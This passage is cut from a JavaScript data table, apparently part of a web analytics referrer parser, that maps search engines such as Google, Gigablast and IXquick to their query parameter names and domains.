Search":{parameters:["q"],domains:["www.fastbrowsersearch.com"]},Francite:{parameters:["name"],domains:["recherche.francite.com"]},Findwide:{parameters:["k"],domains:["search.findwide.com"]},Fireball:{parameters:["q"],domains:["www.fireball.de"]},Firstfind:{parameters:["qry"],domains:["www.firstsfind.com"]},Fixsuche:{parameters:["q"],domains:["www.fixsuche.de"]},Flix:{parameters:["keyword"],domains:["www.flix.de"]},Forestle:{parameters:["q"],domains:["forestle.org","www.forestle.org","forestle.mobi"]},Free:{parameters:["q"],domains:["search.free.fr","search1-2.free.fr","search1-1.free.fr"]},Freecause:{parameters:["p"],domains:["search.freecause.com"]},Freenet:{parameters:["query","Keywords"],domains:["suche.freenet.de"]},Freshweather:{parameters:["q"],domains:["www.fresh-weather.com"]},FriendFeed:{parameters:["q"],domains:["friendfeed.com"]},GAIS:{parameters:["q"],domains:["gais.cs.ccu.edu.tw"]},Geona:{parameters:["q"],domains:["geona.net"]},Genieo:{parameters:["q"],domains:["search.genieo.com"]},Gigablast:{parameters:["q"],domains:["www.gigablast.com","dir.gigablast.com"]},Globososo:{parameters:["q"],domains:["searches.globososo.com","search.globososo.com"]},GMX:{parameters:["su"],domains:["suche.gmx.net"]},Gnadenmeer:{parameters:["keyword"],domains:["www.gnadenmeer.de"]},Gomeo:{parameters:["Keywords"],domains:["www.gomeo.com"]},goo:{parameters:["MT"],domains:["search.goo.ne.jp","ocnsearch.goo.ne.jp"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com","www.google.ac","www.google.ad","www.google.com.af","www.google.com.ag","www.google.com.ai","www.google.am","www.google.it.ao","www.google.com.ar","www.google.as","www.google.at","www.google.com.au","www.google.az","www.google.ba","www.google.com.bd","www.google.be","www.google.bf","www.google.bg","www.google.com.bh","www.google.bi","www.google.bj","www.google.com.bn","www.google.com.bo","www.google.com.br","www.google.bs","www.google.co.bw","www.google.com.by","www.google.by","www.google.com.bz","www.google.ca","www.google.com.kh","www.google.cc","www.google.cd","www.google.cf","www.google.cat","www.google.cg","www.google.ch","www.google.ci","www.google.co.ck","www.google.cl","www.google.cm","www.google.cn","www.google.com.co","www.google.co.cr","www.google.com.cu","www.google.cv","www.google.com.cy","www.google.cz","www.google.de","www.google.dj","www.google.dk","www.google.dm","www.google.com.do","www.google.dz","www.google.com.ec","www.google.ee","www.google.com.eg","www.google.es","www.google.com.et","www.google.fi","www.google.com.fj","www.google.fm","www.google.fr","www.google.ga","www.google.gd","www.google.ge","www.google.gf","www.google.gg","www.google.com.gh","www.google.com.gi","www.google.gl","www.google.gm","www.google.gp","www.google.gr","www.google.com.gt","www.google.gy","www.google.com.hk","www.google.hn","www.google.hr","www.google.ht","www.google.hu","www.google.co.id","www.google.iq","www.google.ie","www.google.co.il","www.google.im","www.google.co.in","www.google.io","www.google.is","www.google.it","www.google.je","www.google.com.jm","www.google.jo","www.google.co.jp","www.google.co.ke","www.google.com.kh","www.google.ki","www.google.kg","www.google.co.kr","www.google.com.kw","www.google.kz","www.google.la","www.google.com.lb","www.google.com.lc","www.google.li","www.google.lk","www.google.co.ls","www.google.lt","www.google.lu","www.google.lv","www.google.com.ly","www.google.co.ma","www.google.md","www.google.me","www.google.mg","www.google.mk","www.google.ml","www.google.mn","www.google.ms","www.google.com.mt","www.google.mu","www.google.mv","www.google.mw","www.google.com.mx","www.google.com.my","www.google.co.mz","www.google.com.na","www.google.ne","www.google.com.nf","www.google.com.ng","www.google.com.ni","www.google.nl","www.google.no","www.google.com.np","www.google.nr","www.google.nu","www.google.co.nz","www.google.com.om","www.google.com.pa","www.google.com.pe","www.google.com.ph","www.google.com.pk","www.google.pl","www.google.pn","www.google.com.pr","www.google.ps","www.google.pt","www.google.com.py","www.google.com.qa","www.google.ro","www.google.rs","www.google.ru","www.google.rw","www.google.com.sa","www.google.com.sb","www.google.sc","www.google.se","www.google.com.sg","www.google.sh","www.google.si","www.google.sk","www.google.com.sl","www.google.sn","www.google.sm","www.google.so","www.google.st","www.google.com.sv","www.google.td","www.google.tg","www.google.co.th","www.google.com.tj","www.google.tk","www.google.tl","www.google.tm","www.google.to","www.google.com.tn","www.google.com.tr","www.google.tt","www.google.com.tw","www.google.co.tz","www.google.com.ua","www.google.co.ug","www.google.ae","www.google.co.uk","www.google.us","www.google.com.uy","www.google.co.uz","www.google.com.vc","www.google.co.ve","www.google.vg","www.google.co.vi","www.google.com.vn","www.google.vu","www.google.ws","www.google.co.za","www.google.co.zm","www.google.co.zw","google.com","google.ac","google.ad","google.com.af","google.com.ag","google.com.ai","google.am","google.it.ao","google.com.ar","google.as","google.at","google.com.au","google.az","google.ba","google.com.bd","google.be","google.bf","google.bg","google.com.bh","google.bi","google.bj","google.com.bn","google.com.bo","google.com.br","google.bs","google.co.bw","google.com.by","google.by","google.com.bz","google.ca","google.com.kh","google.cc","google.cd","google.cf","google.cat","google.cg","google.ch","google.ci","google.co.ck","google.cl","google.cm","google.cn","google.com.co","google.co.cr","google.com.cu","google.cv","google.com.cy","google.cz","google.de","google.dj","google.dk","google.dm","google.com.do","google.dz","google.com.ec","google.ee","google.com.eg","google.es","google.com.et","google.fi","google.com.fj","google.fm","google.fr","google.ga","google.gd","google.ge","google.gf","google.gg","google.com.gh","google.com.gi","google.gl","google.gm","google.gp","google.gr","google.com.gt","google.gy","google.com.hk","google.hn","google.hr","google.ht","google.hu","google.co.id","google.iq","google.ie","google.co.il","google.im","google.co.in","google.io","google.is","google.it","google.je","google.com.jm","google.jo","google.co.jp","google.co.ke","google.com.kh","google.ki","google.kg","google.co.kr","google.com.kw","google.kz","google.la","google.com.lb","google.com.lc","google.li","google.lk","google.co.ls","google.lt","google.lu","google.lv","google.com.ly","google.co.ma","google.md","google.me","google.mg","google.mk","google.ml","google.mn","google.ms","google.com.mt","google.mu","google.mv","google.mw","google.com.mx","google.com.my","google.co.mz","google.com.na","google.ne","google.com.nf","google.com.ng","google.com.ni","google.nl","google.no","google.com.np","google.nr","google.nu","google.co.nz","google.com.om","google.com.pa","google.com.pe","google.com.ph","google.com.pk","google.pl","google.pn","google.com.pr","google.ps","google.pt","google.com.py","google.com.qa","google.ro","google.rs","google.ru","google.rw","google.com.sa","google.com.sb","google.sc","google.se","google.com.sg","google.sh","google.si","google.sk","google.com.sl","google.sn","google.sm","google.so","google.st","google.com.sv","google.td","google.tg","google.co.th","google.com.tj","google.tk","google.tl","google.tm","google.to","google.com.tn","google.com.tr","google.tt","google.com.tw","google.co.tz","google.com.ua","google.co.ug","google.ae","google.co.uk","google.us","google.com.uy","google.co.uz","google.com.vc","google.co.ve","google.vg","google.co.vi","google.com.vn","google.vu","google.ws","google.co.za","google.co.zm","google.co.zw","search.avg.com","isearch.avg.com","www.cnn.com","darkoogle.com","search.darkoogle.com","search.foxtab.com","www.gooofullsearch.com","search.hiyo.com","search.incredimail.com","search1.incredimail.com","search2.incredimail.com","search3.incredimail.com","search4.incredimail.com","search.incredibar.com","search.sweetim.com","www.fastweb.it","search.juno.com","find.tdc.dk","searchresults.verizon.com","search.walla.co.il","search.alot.com","www.googleearth.de","www.googleearth.fr","webcache.googleusercontent.com","encrypted.google.com","googlesyndicatedsearch.com"]},"Google Blogsearch":{parameters:["q"],domains:["blogsearch.google.ac","blogsearch.google.ad","blogsearch.google.ae","blogsearch.google.am","blogsearch.google.as","blogsearch.google.at","blogsearch.google.az","blogsearch.google.ba","blogsearch.google.be","blogsearch.google.bf","blogsearch.google.bg","blogsearch.google.bi","blogsearch.google.bj","blogsearch.google.bs","blogsearch.google.by","blogsearch.google.ca","blogsearch.google.cat","blogsearch.google.cc","blogsearch.google.cd","blogsearch.google.cf","blogsearch.google.cg","blogsearch.google.ch","blogsearch.google.ci","blogsearch.google.cl","blogsearch.google.cm","blogsearch.google.cn","blogsearch.google.co.bw","blogsearch.google.co.ck","blogsearch.google.co.cr","blogsearch.google.co.id","blogsearch.google.co.il","blogsearch.google.co.in","blogsearch.google.co.jp","blogsearch.google.co.ke","blogsearch.google.co.kr","blogsearch.google.co.ls","blogsearch.google.co.ma","blogsearch.google.co.mz","blogsearch.google.co.nz","blogsearch.google.co.th","blogsearch.google.co.tz","blogsearch.google.co.ug","blogsearch.google.co.uk","blogsearch.google.co.uz","blogsearch.google.co.ve","blogsearch.google.co.vi","blogsearch.google.co.za","blogsearch.google.co.zm","blogsearch.google.co.zw","blogsearch.google.com","blogsearch.google.com.af","blogsearch.google.com.ag","blogsearch.google.com.ai","blogsearch.google.com.ar","blogsearch.google.com.au","blogsearch.google.com.bd","blogsearch.google.com.bh","blogsearch.google.com.bn","blogsearch.google.com.bo","blogsearch.google.com.br","blogsearch.google.com.by","blogsearch.google.com.bz","blogsearch.google.com.co","blogsearch.google.com.cu","blogsearch.google.com.cy","blogsearch.google.com.do","blogsearch.google.com.ec","blogsearch.google.com.eg","blogsearch.google.com.et","blogsearch.google.com.fj","blogsearch.google.com.gh","blogsearch.google.com.gi","blogsearch.google.com.gt","blogsearch.google.com.hk","blogsearch.google.com.jm","blogsearch.google.com.kh","blogsearch.google.com.kh","blogsearch.google.com.kw","blogsearch.google.com.lb","blogsearch.google.com.lc","blogsearch.google.com.ly","blogsearch.google.com.mt","blogsearch.google.com.mx","blogsearch.google.com.my","blogsearch.google.com.na","blogsearch.google.com.nf","blogsearch.google.com.ng","blogsearch.google.com.ni","blogsearch.google.com.np","blogsearch.google.com.om","blogsearch.google.com.pa","blogsearch.google.com.pe","blogsearch.google.com.ph","blogsearch.google.com.pk","blogsearch.google.com.pr","blogsearch.google.com.py","blogsearch.google.com.qa","blogsearch.google.com.sa","blogsearch.google.com.sb","blogsearch.google.com.sg","blogsearch.google.com.sl","blogsearch.google.com.sv","blogsearch.google.com.tj","blogsearch.google.com.tn","blogsearch.google.com.tr","blogsearch.google.com.tw","blogsearch.google.com.ua","blogsearch.google.com.uy","blogsearch.google.com.vc","blogsearch.google.com.vn","blogsearch.google.cv","blogsearch.google.cz","blogsearch.google.de","blogsearch.google.dj","blogsearch.google.dk","blogsearch.google.dm","blogsearch.google.dz","blogsearch.google.ee","blogsearch.google.es","blogsearch.google.fi","blogsearch.google.fm","blogsearch.google.fr","blogsearch.google.ga","blogsearch.google.gd","blogsearch.google.ge","blogsearch.google.gf","blogsearch.google.gg","blogsearch.google.gl","blogsearch.google.gm","blogsearch.google.gp","blogsearch.google.gr","blogsearch.google.gy","blogsearch.google.hn","blogsearch.google.hr","blogsearch.google.ht","blogsearch.google.hu","blogsearch.google.ie","blogsearch.google.im","blogsearch.google.io","blogsearch.google.iq","blogsearch.google.is","blogsearch.google.it","blogsearch.google.it.ao","blogsearch.google.je","blogsearch.google.jo","blogsearch.google.kg","blogsearch.google.ki","blogsearch.google.kz","blogsearch.google.la","blogsearch.google.li","blogsearch.google.lk","blogsearch.google.lt","blogsearch.google.lu","blogsearch.google.lv","blogsearch.google.md","blogsearch.google.me","blogsearch.google.mg","blogsearch.google.mk","blogsearch.google.ml","blogsearch.google.mn","blogsearch.google.ms","blogsearch.google.mu","blogsearch.google.mv","blogsearch.google.mw","blogsearch.google.ne","blogsearch.google.nl","blogsearch.google.no","blogsearch.google.nr","blogsearch.google.nu","blogsearch.google.pl","blogsearch.google.pn","blogsearch.google.ps","blogsearch.google.pt","blogsearch.google.ro","blogsearch.google.rs","blogsearch.google.ru","blogsearch.google.rw","blogsearch.google.sc","blogsearch.google.se","blogsearch.google.sh","blogsearch.google.si","blogsearch.google.sk","blogsearch.google.sm","blogsearch.google.sn","blogsearch.google.so","blogsearch.google.st","blogsearch.google.td","blogsearch.google.tg","blogsearch.google.tk","blogsearch.google.tl","blogsearch.google.tm","blogsearch.google.to","blogsearch.google.tt","blogsearch.google.us","blogsearch.google.vg","blogsearch.google.vu","blogsearch.google.ws"]},"Google Images":{parameters:["q"],domains:["google.ac/imgres","google.ad/imgres","google.ae/imgres","google.am/imgres","google.as/imgres","google.at/imgres","google.az/imgres","google.ba/imgres","google.be/imgres","google.bf/imgres","google.bg/imgres","google.bi/imgres","google.bj/imgres","google.bs/imgres","google.by/imgres","google.ca/imgres","google.cat/imgres","google.cc/imgres","google.cd/imgres","google.cf/imgres","google.cg/imgres","google.ch/imgres","google.ci/imgres","google.cl/imgres","google.cm/imgres","google.cn/imgres","google.co.bw/imgres","google.co.ck/imgres","google.co.cr/imgres","google.co.id/imgres","google.co.il/imgres","google.co.in/imgres","google.co.jp/imgres","google.co.ke/imgres","google.co.kr/imgres","google.co.ls/imgres","google.co.ma/imgres","google.co.mz/imgres","google.co.nz/imgres","google.co.th/imgres","google.co.tz/imgres","google.co.ug/imgres","google.co.uk/imgres","google.co.uz/imgres","google.co.ve/imgres","google.co.vi/imgres","google.co.za/imgres","google.co.zm/imgres","google.co.zw/imgres","google.com/imgres","google.com.af/imgres","google.com.ag/imgres","google.com.ai/imgres","google.com.ar/imgres","google.com.au/imgres","google.com.bd/imgres","google.com.bh/imgres","google.com.bn/imgres","google.com.bo/imgres","google.com.br/imgres","google.com.by/imgres","google.com.bz/imgres","google.com.co/imgres","google.com.cu/imgres","google.com.cy/imgres","google.com.do/imgres","google.com.ec/imgres","google.com.eg/imgres","google.com.et/imgres","google.com.fj/imgres","google.com.gh/imgres","google.com.gi/imgres","google.com.gt/imgres","google.com.hk/imgres","google.com.jm/imgres","google.com.kh/imgres","google.com.kh/imgres","google.com.kw/imgres","google.com.lb/imgres","google.com.lc/imgres","google.com.ly/imgres","google.com.mt/imgres","google.com.mx/imgres","google.com.my/imgres","google.com.na/imgres","google.com.nf/imgres","google.com.ng/imgres","google.com.ni/imgres","google.com.np/imgres","google.com.om/imgres","google.com.pa/imgres","google.com.pe/imgres","google.com.ph/imgres","google.com.pk/imgres","google.com.pr/imgres","google.com.py/imgres","google.com.qa/imgres","google.com.sa/imgres","google.com.sb/imgres","google.com.sg/imgres","google.com.sl/imgres","google.com.sv/imgres","google.com.tj/imgres","google.com.tn/imgres","google.com.tr/imgres","google.com.tw/imgres","google.com.ua/imgres","google.com.uy/imgres","google.com.vc/imgres","google.com.vn/imgres","google.cv/imgres","google.cz/imgres","google.de/imgres","google.dj/imgres","google.dk/imgres","google.dm/imgres","google.dz/imgres","google.ee/imgres","google.es/imgres","google.fi/imgres","google.fm/imgres","google.fr/imgres","google.ga/imgres","google.gd/imgres","google.ge/imgres","google.gf/imgres","google.gg/imgres","google.gl/imgres","google.gm/imgres","google.gp/imgres","google.gr/imgres","google.gy/imgres","google.hn/imgres","google.hr/imgres","google.ht/imgres","google.hu/imgres","google.ie/imgres","google.im/imgres","google.io/imgres","google.iq/imgres","google.is/imgres","google.it/imgres","google.it.ao/imgres","google.je/imgres","google.jo/imgres","google.kg/imgres","google.ki/imgres","google.kz/imgres","google.la/imgres","google.li/imgres","google.lk/imgres","google.lt/imgres","google.lu/imgres","google.lv/imgres","google.md/imgres","google.me/imgres","google.mg/imgres","google.mk/imgres","google.ml/imgres","google.mn/imgres","google.ms/imgres","google.mu/imgres","google.mv/imgres","google.mw/imgres","google.ne/imgres","google.nl/imgres","google.no/imgres","google.nr/imgres","google.nu/imgres","google.pl/imgres","google.pn/imgres","google.ps/imgres","google.pt/imgres","google.ro/imgres","google.rs/imgres","google.ru/imgres","google.rw/imgres","google.sc/imgres","google.se/imgres","google.sh/imgres","google.si/imgres","google.sk/imgres","google.sm/imgres","google.sn/imgres","google.so/imgres","google.st/imgres","google.td/imgres","google.tg/imgres","google.tk/imgres","google.tl/imgres","google.tm/imgres","google.to/imgres","google.tt/imgres","google.us/imgres","google.vg/imgres","google.vu/imgres","images.google.ws","images.google.ac","images.google.ad","images.google.ae","images.google.am","images.google.as","images.google.at","images.google.az","images.google.ba","images.google.be","images.google.bf","images.google.bg","images.google.bi","images.google.bj","images.google.bs","images.google.by","images.google.ca","images.google.cat","images.google.cc","images.google.cd","images.google.cf","images.google.cg","images.google.ch","images.google.ci","images.google.cl","images.google.cm","images.google.cn","images.google.co.bw","images.google.co.ck","images.google.co.cr","images.google.co.id","images.google.co.il","images.google.co.in","images.google.co.jp","images.google.co.ke","images.google.co.kr","images.google.co.ls","images.google.co.ma","images.google.co.mz","images.google.co.nz","images.google.co.th","images.google.co.tz","images.google.co.ug","images.google.co.uk","images.google.co.uz","images.google.co.ve","images.google.co.vi","images.google.co.za","images.google.co.zm","images.google.co.zw","images.google.com","images.google.com.af","images.google.com.ag","images.google.com.ai","images.google.com.ar","images.google.com.au","images.google.com.bd","images.google.com.bh","images.google.com.bn","images.google.com.bo","images.google.com.br","images.google.com.by","images.google.com.bz","images.google.com.co","images.google.com.cu","images.google.com.cy","images.google.com.do","images.google.com.ec","images.google.com.eg","images.google.com.et","images.google.com.fj","images.google.com.gh","images.google.com.gi","images.google.com.gt","images.google.com.hk","images.google.com.jm","images.google.com.kh","images.google.com.kh","images.google.com.kw","images.google.com.lb","images.google.com.lc","images.google.com.ly","images.google.com.mt","images.google.com.mx","images.google.com.my","images.google.com.na","images.google.com.nf","images.google.com.ng","images.google.com.ni","images.google.com.np","images.google.com.om","images.google.com.pa","images.google.com.pe","images.google.com.ph","images.google.com.pk","images.google.com.pr","images.google.com.py","images.google.com.qa","images.google.com.sa","images.google.com.sb","images.google.com.sg","images.google.com.sl","images.google.com.sv","images.google.com.tj","images.google.com.tn","images.google.com.tr","images.google.com.tw","images.google.com.ua","images.google.com.uy","images.google.com.vc","images.google.com.vn","images.google.cv","images.google.cz","images.google.de","images.google.dj","images.google.dk","images.google.dm","images.google.dz","images.google.ee","images.google.es","images.google.fi","images.google.fm","images.google.fr","images.google.ga","images.google.gd","images.google.ge","images.google.gf","images.google.gg","images.google.gl","images.google.gm","images.google.gp","images.google.gr","images.google.gy","images.google.hn","images.google.hr","images.google.ht","images.google.hu","images.google.ie","images.google.im","images.google.io","images.google.iq","images.google.is","images.google.it","images.google.it.ao","images.google.je","images.google.jo","images.google.kg","images.google.ki","images.google.kz","images.google.la","images.google.li","images.google.lk","images.google.lt","images.google.lu","images.google.lv","images.google.md","images.google.me","images.google.mg","images.google.mk","images.google.ml","images.google.mn","images.google.ms","images.google.mu","images.google.mv","images.google.mw","images.google.ne","images.google.nl","images.google.no","images.google.nr","images.google.nu","images.google.pl","images.google.pn","images.google.ps","images.google.pt","images.google.ro","images.google.rs","images.google.ru","images.google.rw","images.google.sc","images.google.se","images.google.sh","images.google.si","images.google.sk","images.google.sm","images.google.sn","images.google.so","images.google.st","images.google.td","images.google.tg","images.google.tk","images.google.tl","images.google.tm","images.google.to","images.google.tt","images.google.us","images.google.vg","images.google.vu","images.google.ws"]},"Google News":{parameters:["q"],domains:["news.google.ac","news.google.ad","news.google.ae","news.google.am","news.google.as","news.google.at","news.google.az","news.google.ba","news.google.be","news.google.bf","news.google.bg","news.google.bi","news.google.bj","news.google.bs","news.google.by","news.google.ca","news.google.cat","news.google.cc","news.google.cd","news.google.cf","news.google.cg","news.google.ch","news.google.ci","news.google.cl","news.google.cm","news.google.cn","news.google.co.bw","news.google.co.ck","news.google.co.cr","news.google.co.id","news.google.co.il","news.google.co.in","news.google.co.jp","news.google.co.ke","news.google.co.kr","news.google.co.ls","news.google.co.ma","news.google.co.mz","news.google.co.nz","news.google.co.th","news.google.co.tz","news.google.co.ug","news.google.co.uk","news.google.co.uz","news.google.co.ve","news.google.co.vi","news.google.co.za","news.google.co.zm","news.google.co.zw","news.google.com","news.google.com.af","news.google.com.ag","news.google.com.ai","news.google.com.ar","news.google.com.au","news.google.com.bd","news.google.com.bh","news.google.com.bn","news.google.com.bo","news.google.com.br","news.google.com.by","news.google.com.bz","news.google.com.co","news.google.com.cu","news.google.com.cy","news.google.com.do","news.google.com.ec","news.google.com.eg","news.google.com.et","news.google.com.fj","news.google.com.gh","news.google.com.gi","news.google.com.gt","news.google.com.hk","news.google.com.jm","news.google.com.kh","news.google.com.kh","news.google.com.kw","news.google.com.lb","news.google.com.lc","news.google.com.ly","news.google.com.mt","news.google.com.mx","news.google.com.my","news.google.com.na","news.google.com.nf","news.google.com.ng","news.google.com.ni","news.google.com.np","news.google.com.om","news.google.com.pa","news.google.com.pe","news.google.com.ph","news.google.com.pk","news.google.com.pr","news.google.com.py","news.google.com.qa","news.google.com.sa","news.google.com.sb","news.google.com.sg","news.google.com.sl","news.google.com.sv","news.google.com.tj","news.google.com.tn","news.google.com.tr","news.google.com.tw","news.google.com.ua","news.google.com.uy","news.google.com.vc","news.google.com.vn","news.google.cv","news.google.cz","news.google.de","news.google.dj","news.google.dk","news.google.dm","news.google.dz","news.google.ee","news.google.es","news.google.fi","news.google.fm","news.google.fr","news.google.ga","news.google.gd","news.google.ge","news.google.gf","news.google.gg","news.google.gl","news.google.gm","news.google.gp","news.google.gr","news.google.gy","news.google.hn","news.google.hr","news.google.ht","news.google.hu","news.google.ie","news.google.im","news.google.io","news.google.iq","news.google.is","news.google.it","news.google.it.ao","news.google.je","news.google.jo","news.google.kg","news.google.ki","news.google.kz","news.google.la","news.google.li","news.google.lk","news.google.lt","news.google.lu","news.google.lv","news.google.md","news.google.me","news.google.mg","news.google.mk","news.google.ml","news.google.mn","news.google.ms","news.google.mu","news.google.mv","news.google.mw","news.google.ne","news.google.nl","news.google.no","news.google.nr","news.google.nu","news.google.pl","news.google.pn","news.google.ps","news.google.pt","news.google.ro","news.google.rs","news.google.ru","news.google.rw","news.google.sc","news.google.se","news.google.sh","news.google.si","news.google.sk","news.google.sm","news.google.sn","news.google.so","news.google.st","news.google.td","news.google.tg","news.google.tk","news.google.tl","news.google.tm","news.google.to","news.google.tt","news.google.us","news.google.vg","news.google.vu","news.google.ws"]},"Google Product Search":{parameters:["q"],domains:["google.ac/products","google.ad/products","google.ae/products","google.am/products","google.as/products","google.at/products","google.az/products","google.ba/products","google.be/products","google.bf/products","google.bg/products","google.bi/products","google.bj/products","google.bs/products","google.by/products","google.ca/products","google.cat/products","google.cc/products","google.cd/products","google.cf/products","google.cg/products","google.ch/products","google.ci/products","google.cl/products","google.cm/products","google.cn/products","google.co.bw/products","google.co.ck/products","google.co.cr/products","google.co.id/products","google.co.il/products","google.co.in/products","google.co.jp/products","google.co.ke/products","google.co.kr/products","google.co.ls/products","google.co.ma/products","google.co.mz/products","google.co.nz/products","google.co.th/products","google.co.tz/products","google.co.ug/products","google.co.uk/products","google.co.uz/products","google.co.ve/products","google.co.vi/products","google.co.za/products","google.co.zm/products","google.co.zw/products","google.com/products","google.com.af/products","google.com.ag/products","google.com.ai/products","google.com.ar/products","google.com.au/products","google.com.bd/products","google.com.bh/products","google.com.bn/products","google.com.bo/products","google.com.br/products","google.com.by/products","google.com.bz/products","google.com.co/products","google.com.cu/products","google.com.cy/products","google.com.do/products","google.com.ec/products","google.com.eg/products","google.com.et/products","google.com.fj/products","google.com.gh/products","google.com.gi/products","google.com.gt/products","google.com.hk/products","google.com.jm/products","google.com.kh/products","google.com.kh/products","google.com.kw/products","google.com.lb/products","google.com.lc/products","google.com.ly/products","google.com.mt/products","google.com.mx/products","google.com.my/products","google.com.na/products","google.com.nf/products","google.com.ng/products","google.com.ni/products","google.com.np/products","google.com.om/products","google.com.pa/products","google.com.pe/products","google.com.ph/products","google.com.pk/products","google.com.pr/products","google.com.py/products","google.com.qa/products","google.com.sa/products","google.com.sb/products","google.com.sg/products","google.com.sl/products","google.com.sv/products","google.com.tj/products","google.com.tn/products","google.com.tr/products","google.com.tw/products","google.com.ua/products","google.com.uy/products","google.com.vc/products","google.com.vn/products","google.cv/products","google.cz/products","google.de/products","google.dj/products","google.dk/products","google.dm/products","google.dz/products","google.ee/products","google.es/products","google.fi/products","google.fm/products","google.fr/products","google.ga/products","google.gd/products","google.ge/products","google.gf/products","google.gg/products","google.gl/products","google.gm/products","google.gp/products","google.gr/products","google.gy/products","google.hn/products","google.hr/products","google.ht/products","google.hu/products","google.ie/products","google.im/products","google.io/products","google.iq/products","google.is/products","google.it/products","google.it.ao/products","google.je/products","google.jo/products","google.kg/products","google.ki/products","google.kz/products","google.la/products","google.li/products","google.lk/products","google.lt/products","google.lu/products","google.lv/products","google.md/products","google.me/products","google.mg/products","google.mk/products","google.ml/products","google.mn/products","google.ms/products","google.mu/products","google.mv/products","google.mw/products","google.ne/products","google.nl/products","google.no/products","google.nr/products","google.nu/products","google.pl/products","google.pn/products","google.ps/products","google.pt/products","google.ro/products","google.rs/products","google.ru/products","google.rw/products","google.sc/products","google.se/products","google.sh/products","google.si/products","google.sk/products","google.sm/products","google.sn/products","google.so/products","google.st/products","google.td/products","google.tg/products","google.tk/products","google.tl/products","google.tm/products","google.to/products","google.tt/products","google.us/products","google.vg/products","google.vu/products","google.ws/products","www.google.ac/products","www.google.ad/products","www.google.ae/products","www.google.am/products","www.google.as/products","www.google.at/products","www.google.az/products","www.google.ba/products","www.google.be/products","www.google.bf/products","www.google.bg/products","www.google.bi/products","www.google.bj/products","www.google.bs/products","www.google.by/products","www.google.ca/products","www.google.cat/products","www.google.cc/products","www.google.cd/products","www.google.cf/products","www.google.cg/products","www.google.ch/products","www.google.ci/products","www.google.cl/products","www.google.cm/products","www.google.cn/products","www.google.co.bw/products","www.google.co.ck/products","www.google.co.cr/products","www.google.co.id/products","www.google.co.il/products","www.google.co.in/products","www.google.co.jp/products","www.google.co.ke/products","www.google.co.kr/products","www.google.co.ls/products","www.google.co.ma/products","www.google.co.mz/products","www.google.co.nz/products","www.google.co.th/products","www.google.co.tz/products","www.google.co.ug/products","www.google.co.uk/products","www.google.co.uz/products","www.google.co.ve/products","www.google.co.vi/products","www.google.co.za/products","www.google.co.zm/products","www.google.co.zw/products","www.google.com/products","www.google.com.af/products","www.google.com.ag/products","www.google.com.ai/products","www.google.com.ar/products","www.google.com.au/products","www.google.com.bd/products","www.google.com.bh/products","www.google.com.bn/products","www.google.com.bo/products","www.google.com.br/products","www.google.com.by/products","www.google.com.bz/products","www.google.com.co/products","www.google.com.cu/products","www.google.com.cy/products","www.google.com.do/products","www.google.com.ec/products","www.google.com.eg/products","www.google.com.et/products","www.google.com.fj/products","www.google.com.gh/products","www.google.com.gi/products","www.google.com.gt/products","www.google.com.hk/products","www.google.com.jm/products","www.google.com.kh/products","www.google.com.kh/products","www.google.com.kw/products","www.google.com.lb/products","www.google.com.lc/products","www.google.com.ly/products","www.google.com.mt/products","www.google.com.mx/products","www.google.com.my/products","www.google.com.na/products","www.google.com.nf/products","www.google.com.ng/products","www.google.com.ni/products","www.google.com.np/products","www.google.com.om/products","www.google.com.pa/products","www.google.com.pe/products","www.google.com.ph/products","www.google.com.pk/products","www.google.com.pr/products","www.google.com.py/products","www.google.com.qa/products","www.google.com.sa/products","www.google.com.sb/products","www.google.com.sg/products","www.google.com.sl/products","www.google.com.sv/products","www.google.com.tj/products","www.google.com.tn/products","www.google.com.tr/products","www.google.com.tw/products","www.google.com.ua/products","www.google.com.uy/products","www.google.com.vc/products","www.google.com.vn/products","www.google.cv/products","www.google.cz/products","www.google.de/products","www.google.dj/products","www.google.dk/products","www.google.dm/products","www.google.dz/products","www.google.ee/products","www.google.es/products","www.google.fi/products","www.google.fm/products","www.google.fr/products","www.google.ga/products","www.google.gd/products","www.google.ge/products","www.google.gf/products","www.google.gg/products","www.google.gl/products","www.google.gm/products","www.google.gp/products","www.google.gr/products","www.google.gy/products","www.google.hn/products","www.google.hr/products","www.google.ht/products","www.google.hu/products","www.google.ie/products","www.google.im/products","www.google.io/products","www.google.iq/products","www.google.is/products","www.google.it/products","www.google.it.ao/products","www.google.je/products","www.google.jo/products","www.google.kg/products","www.google.ki/products","www.google.kz/products","www.google.la/products","www.google.li/products","www.google.lk/products","www.google.lt/products","www.google.lu/products","www.google.lv/products","www.google.md/products","www.google.me/products","www.google.mg/products","www.google.mk/products","www.google.ml/products","www.google.mn/products","www.google.ms/products","www.google.mu/products","www.google.mv/products","www.google.mw/products","www.google.ne/products","www.google.nl/products","www.google.no/products","www.google.nr/products","www.google.nu/products","www.google.pl/products","www.google.pn/products","www.google.ps/products","www.google.pt/products","www.google.ro/products","www.google.rs/products","www.google.ru/products","www.google.rw/products","www.google.sc/products","www.google.se/products","www.google.sh/products","www.google.si/products","www.google.sk/products","www.google.sm/products","www.google.sn/products","www.google.so/products","www.google.st/products","www.google.td/products","www.google.tg/products","www.google.tk/products","www.google.tl/products","www.google.tm/products","www.google.to/products","www.google.tt/products","www.google.us/products","www.google.vg/products","www.google.vu/products","www.google.ws/products"]
},"Google Video":{parameters:["q"],domains:["video.google.com"]},"Goyellow.de":{parameters:["MDN"],domains:["www.goyellow.de"]},"Gule Sider":{parameters:["q"],domains:["www.gulesider.no"]},HighBeam:{parameters:["q"],domains:["www.highbeam.com"]},"Hit-Parade":{parameters:["p7"],domains:["req.-hit-parade.com","class.hit-parade.com","www.hit-parade.com"]},Holmes:{parameters:["q"],domains:["holmes.ge"]},"Hooseek.com":{parameters:["recherche"],domains:["www.hooseek.com"]},Hotbot:{parameters:["query"],domains:["www.hotbot.com"]},Icerockeet:{parameters:["q"],domains:["blogs.icerocket.com"]},ICQ:{parameters:["q"],domains:["www.icq.com","search.icq.com"]},Ilse:{parameters:["search_for"],domains:["www.ilse.nl"]},InfoSpace:{parameters:["q","s"],domains:["infospace.com","dogpile.com","www.dogpile.com","metacrawler.com","webfetch.com","webcrawler.com","search.kiwee.com","isearch.babylon.com","start.facemoods.com","search.magnetic.com","search.searchcompletion.com","clusty.com"]},Interia:{parameters:["q"],domains:["www.google.interia.pl"]},"I-play":{parameters:["q"],domains:["start.iplay.com"]},IXquick:{parameters:["query"],domains:["ixquick.com","www.eu.ixquick.com","ixquick.de","www.ixquick.de","us.ixquick.com","s1.us.ixquick.com","s2.us.ixquick.com","s3.us.ixquick.com","s4.us.ixquick.com","s5.us.ixquick.com","eu.ixquick.com","s8-eu.ixquick.com","s1-